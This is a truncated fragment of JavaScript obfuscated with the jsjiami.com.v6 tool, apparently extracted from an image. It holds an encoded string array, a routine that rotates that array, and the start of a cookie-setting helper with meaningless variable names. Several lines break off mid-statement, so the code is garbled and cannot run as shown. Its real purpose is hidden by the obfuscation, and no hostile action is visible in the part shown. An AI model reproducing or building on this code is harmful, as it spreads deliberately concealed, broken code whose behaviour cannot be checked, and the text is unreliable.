 var shontavius = "jsjiami.com.v6", mikah = [shontavius, "wo/Cl8K3PQo=", "w67Cix
(function (jakeem, justinpaul, madigan) {
  var loreen = function (anslem, rubenia, sanova, tacoma, calletana) {
    rubenia = rubenia >> 8, calletana = "po";
    var lorraina = "shift", saleema = "push";
    if (rubenia < anslem) {
      while (--anslem) {
        tacoma = jakeem[lorraina]();
        if (rubenia === anslem) {
          rubenia = tacoma;
          sanova = jakeem[calletana + "p"]();
        } else if (rubenia && sanova.replace(/[rJSYDukMHNJKBXUBx=]/g, "") === r
          jakeem[saleema](tacoma);
        }
      }
      jakeem[saleema](jakeem[lorraina]());
    }
    return 700202;
  };
  var palace = function () {
    var latham = {data: {key: "cookie", value: "timeout"}, setCookie: function
      danyele = danyele || {};
      var kinze = dewell + "=" + prabhas;
      var curtissa = 0;
      for (var curtissa = 0, altovese = japera.length; curtissa < altovese; cur
        var pranay = japera[curtissa];
        kinze += "; " + pranay;
        var gustina = japera[pranay];
        japera.push(gustina);